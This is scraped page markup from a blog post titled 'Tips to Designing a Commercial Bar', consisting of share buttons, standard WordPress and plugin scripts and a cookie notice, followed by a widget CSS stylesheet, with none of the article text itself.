							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Tips+to+Designing+a+Commercial+Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1584" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">X (Twitter)</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1584" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
				<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script type="module" src="https://www.aegisiscblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aegisiscblog.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","nonce":"c84b8aaaee","responsive-breakpoint":"1024","sticky-header":{"enabled":true,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloglo-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.22" id="bloglo-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="socialsnap-js-js-extra">
var socialsnap_script = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"686b48f355","post_id":"1584"};
var socialsnap_script = {"ajaxurl":"https://www.aegisiscblog.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"686b48f355","post_id":"1584"};
//# sourceURL=socialsnap-js-js-extra
</script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aegisiscblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aegisiscblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="4b47cb4e9c">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Tips+to+Designing+a+Commercial+Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html&#038;subject=Tips%20to%20Designing%20a%20Commercial%20Bar" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="1584" data-ss-ss-location="popup" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
        </div>
</div>
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aegisiscblog.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9
body_size: 4898
content:
.hester-core-custom-list-widget .hester-custom-list-widget-items {margin-top: 1.8rem;}.hester-core-custom-list-widget .hester-custom-list-widget-item {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: nowrap;flex-wrap: nowrap;margin-top: 1.8rem;}.hester-core-custom-list-widget .hester-custom-list-widget-item .hester-widget-icon {width: 1.68rem;font-size: 1.8rem;margin-right: 1.2rem;position: relative;top: .4rem;}.hester-core-custom-list-widget .hester-custom-list-widget-item i, .hester-core-custom-list-widget .hester-custom-list-widget-item i.hester-icon {width: 1.68rem;font-size: 1.792rem;}.hester-core-custom-list-widget .hester-custom-list-widget-item svg, .hester-core-custom-list-widget .hester-custom-list-widget-item .hester-icon {margin-right: 1.2rem;position: relative;top: .48em;-ms-flex-item-align: start;align-self: flex-start;-ms-flex-negative: 0;flex-shrink: 0;}.hester-core-custom-list-widget .hester-custom-list-widget-item svg {fill: currentColor;height: auto;width: 1.792rem;}#secondary .hester-core-custom-list-widget .hester-custom-list-widget-item .hester-entry a:not(.hester-btn, :hover, :focus), .hester-core-custom-list-widget .hester-custom-list-widget-item .hester-entry a:not(.hester-btn, :hover, :focus) {color: inherit;}.hester-core-custom-list-widget .hester-custom-list-widget-item.hester-clw-sep {margin-bottom: 3.68rem;}.hester-core-custom-list-widget .hester-custom-list-widget-item.hester-clw-sep:after {content: '';position: absolute;bottom: -1.84rem;width: 100%;height: .1rem;background-color: var(--elementBorderColor, #eaeaea);}.hester-posts-list-widget {display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: 2rem;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.hester-posts-list-widget:last-child {margin-bottom: 0;}.hester-posts-list-widget-thumb {position: relative;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;z-index: 0;}.hester-posts-list-widget-thumb a {width: 100%;height: 100%;display: block;overflow: hidden;}.hester-posts-list-widget-thumb img {border-radius: .3rem;max-width: 7.5rem;object-fit: cover;}.hester-posts-list-widget-thumb .post-thumb-caption {position: absolute;top: -1.2rem;left: -1.2rem;width: 2.6rem;height: 2.6rem;line-height: 2.6rem;text-align: center;border-radius: 10rem;background-color: #222;color: #fff;font-size: 76%;margin: 0;letter-spacing: .05rem;}.hester-posts-list-widget-title {font-weight: 600;line-height: 1.5;}.hester-posts-list-widget-categories {margin-bottom: .6rem;}.hester-posts-list-widget-meta {margin-top: .6rem;}.hester-posts-list-widget-meta, .hester-posts-list-widget-categories {font-size: 1.3rem;line-height: 1.5;}.hester-posts-list-widget-categories svg, .hester-posts-list-widget-meta svg {height: 1.35rem;margin-right: .6rem;vertical-align: middle;display: inline-block;fill: currentColor;width: auto;}.hester-posts-list-widget-meta>span {padding-right: 1.6rem;}.hester-posts-list-widget-meta>span:last-child {padding-right: 0;}.hester-posts-list-widget-meta>span:last-child:after {display: none;}.hester-posts-list-widget-meta>span:after {content: '';height: 1.6rem;width: 1rem;background-color: currentColor;display: inline-block;position: relative;right: -8rem;top: -1rem;vertical-align: middle;}.hester-posts-list-widget-init-s1 .hester-posts-list-widget-thumb {margin-right: 1.8rem;width: 7.5rem;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget, .hester-posts-list-widget-init-s2 .hester-posts-list-widget {justify-content: center;flex-wrap: wrap;text-align: center;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-thumb, .hester-posts-list-widget-init-s2 .hester-posts-list-widget-thumb {flex: 0 0 100%;}.hester-posts-list-widget-init-s2 .hester-posts-list-widget-thumb {margin-bottom: 1.8rem;}.hester-posts-list-widget-init-s3 .post-thumb-caption, .hester-posts-list-widget-init-s2 .post-thumb-caption {top: -1.3rem;left: -1.1rem;width: 3.2rem;height: 3.2rem;line-height: 3.2rem;font-size: 80%;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-thumb img, .hester-posts-list-widget-init-s2 .hester-posts-list-widget-thumb img {width: 100%;max-width: 100%;height: 35rem;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-details, .hester-posts-list-widget-init-s2 .hester-posts-list-widget-details {width: 100%;padding: 0 1.5rem;overflow: hidden;position: relative;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-meta .hester-posts-list-widget-date, .hester-posts-list-widget-init-s2 .hester-posts-list-widget-meta .hester-posts-list-widget-date {justify-content: center;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-thumb {margin-bottom: -4rem;}.hester-posts-list-widget-init-s3 .hester-posts-list-widget-details {margin: 0 auto;max-width: 92%;padding: 1.3rem 1.5rem 0;background-color: #fff;}@media (min-width: 37.5em) {.hester-posts-list-widget-init-s3 .hester-posts-list-widget-thumb img, .hester-posts-list-widget-init-s2 .hester-posts-list-widget-thumb img {height: 20rem;}}